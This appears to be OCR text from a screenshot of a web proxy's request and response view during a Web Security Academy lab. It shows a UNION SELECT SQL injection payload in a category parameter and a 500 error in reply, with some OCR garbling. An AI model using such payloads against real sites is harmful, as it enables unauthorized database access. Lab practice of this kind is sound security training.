 Send
Cancel
Target: https://0a9400c9044dfb67826b47c6009700e9.web-security-ac...
Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
1 GET /filter?category=
Gifts'+UNION+SELECT+'a'L,NULL,NULL-- HTTP/2
2 Host:
0a9400c9044dfb6782
academy.net
3 Cookie: session=
Gifts' UNION SELECT 'a'L,NULL,NULL--
Press 'F2' for focus
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
Content-Length: 2468
<!DOCTYPE html>